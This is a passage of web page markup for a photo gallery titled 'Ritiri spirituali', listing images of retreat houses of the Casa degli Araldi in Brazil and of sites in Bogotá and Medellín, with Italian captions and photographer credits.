                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-025-Retiros-espirituais-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jovismar-Peixoto-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item7 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-026-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item8 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-027-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item9 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-028-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item10 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-029-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item11 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-030-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item12 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-031-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item13 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-032-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item14 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-033-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item15 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-034-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item16 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-035-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_48  .td-doubleSlider-2 .td-item17 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-036-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_48" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Ritiri spirituali </div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 17</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-020-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Maringá - Foto: Maria Fernanda Aguiar"  data-caption="Casa degli Araldi - Maringá"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-020-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-020-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-020-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-020-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-020-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-020-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Maringá</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-021-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Maringá - Foto: Maria Fernanda Aguiar"  data-caption="Casa degli Araldi - Maringá"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-021-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-021-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg 711w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-021-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-021-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-021-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-696x392.jpg 696w" sizes="(max-width: 711px) 100vw, 711px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Maringá</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-022-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Maringá - Foto: Maria Fernanda Aguiar"  data-caption="Casa degli Araldi - Maringá"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-022-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-022-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg 711w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-022-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-022-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-022-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-696x392.jpg 696w" sizes="(max-width: 711px) 100vw, 711px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Maringá</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-023-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Maringá - Foto: Maria Fernanda Aguiar"  data-caption="Casa degli Araldi - Maringá"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-023-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-023-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar.jpg 711w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-023-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-023-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-023-Retiros-espirituais-Brasil_Casa-dos-Arautos-Maringa_Foto-Maria-Fernanda-Aguiar-696x392.jpg 696w" sizes="(max-width: 711px) 100vw, 711px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Maringá</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-024-Retiros-espirituais-Brasil_Casa-dos-Arautos-Nova-Friburgo_Foto-Jovismar-Peixoto.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Nova Friburgo - Foto: Jovismar Peixoto"  data-caption="Casa degli Araldi - Nova Friburgo"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-024-Retiros-espirituais-Brasil_Casa-dos-Arautos-Nova-Friburgo_Foto-Jovismar-Peixoto.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-024-Retiros-espirituais-Brasil_Casa-dos-Arautos-Nova-Friburgo_Foto-Jovismar-Peixoto.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-024-Retiros-espirituais-Brasil_Casa-dos-Arautos-Nova-Friburgo_Foto-Jovismar-Peixoto-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-024-Retiros-espirituais-Brasil_Casa-dos-Arautos-Nova-Friburgo_Foto-Jovismar-Peixoto-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Nova Friburgo</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-025-Retiros-espirituais-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jovismar-Peixoto.jpg" title="Ritiri spirituali  - Brasile - Oratorio della Madonna di Fatima - Nova Friburgo - Foto: Jovismar Peixoto"  data-caption="Oratorio della Madonna di Fatima - Nova Friburgo"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-025-Retiros-espirituais-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jovismar-Peixoto.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-025-Retiros-espirituais-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jovismar-Peixoto.jpg 710w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-025-Retiros-espirituais-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jovismar-Peixoto-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-025-Retiros-espirituais-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jovismar-Peixoto-150x85.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-025-Retiros-espirituais-Brasil_Oratorio-Nossa-Senhora-de-Fatima-Nova-Friburgo_Foto-Jovismar-Peixoto-696x392.jpg 696w" sizes="(max-width: 710px) 100vw, 710px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Oratorio della Madonna di Fatima - Nova Friburgo</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-026-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Rio de Janeiro - Foto: Fernando Machado"  data-caption="Casa degli Araldi - Rio de Janeiro"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-026-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-026-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-026-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-026-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-026-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-026-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Rio de Janeiro</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-027-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Rio de Janeiro - Foto: Fernando Machado"  data-caption="Casa degli Araldi - Rio de Janeiro"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-027-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-027-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado.jpg 711w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-027-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-027-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-027-Retiros-espirituais-Brasil_Casa-dos-Arautos-Rio-de-Janeiro_Foto-Fernando-Machado-696x392.jpg 696w" sizes="(max-width: 711px) 100vw, 711px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Rio de Janeiro</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-028-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg" title="Ritiri spirituali  - Colombia - Bogotà  - Foto: José Fernando Calle"  data-caption="Bogotà"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-028-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-028-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-028-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-028-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-028-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-028-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Bogotà</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-029-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg" title="Ritiri spirituali  - Colombia - Bogotà  - Foto: José Fernando Calle"  data-caption="Bogotà"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-029-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-029-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-029-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-029-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-029-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-029-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Bogotà</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-030-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg" title="Ritiri spirituali  - Colombia - Bogotà  - Foto: José Fernando Calle"  data-caption="Bogotà"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-030-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-030-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-030-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-030-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-030-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-030-Retiros-espirituais-Colombia_Bogota-ND_Foto-Jose-Fernando-Calle-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Bogotà</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-031-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg" title="Ritiri spirituali  - Colombia - Medellin - Foto: Riproduzione"  data-caption="Medellin"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-031-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-031-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-031-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-031-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-031-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-031-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Medellin</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-032-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg" title="Ritiri spirituali  - Colombia - Medellin - Foto: Riproduzione"  data-caption="Medellin"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-032-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-032-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg 533w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-032-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-300x225.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-032-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-150x113.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-032-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-80x60.jpg 80w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-032-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-265x198.jpg 265w" sizes="(max-width: 533px) 100vw, 533px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Medellin</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-033-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg" title="Ritiri spirituali  - Colombia - Medellin - Foto: Riproduzione"  data-caption="Medellin"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-033-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-033-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao.jpg 662w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-033-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-300x181.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-033-Retiros-espirituais-Colombia_Medellin-ND_Foto-Reproducao-150x91.jpg 150w" sizes="(max-width: 662px) 100vw, 662px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Medellin</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-034-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg" title="Ritiri spirituali  - Brasile - Casa degli Araldi - Campos dos Goytacazes - Foto: Valdeci da Silva"  data-caption="Casa degli Araldi - Campos dos Goytacazes"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-034-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-034-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva.jpg 711w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-034-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-034-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-034-Retiros-espirituais-Brasil_Casa-dos-Arautos-Campos-dos-Goytacazes_Foto-Valdeci-da-Silva-696x392.jpg 696w" sizes="(max-width: 711px) 100vw, 711px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Casa degli Araldi - Campos dos Goytacazes</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
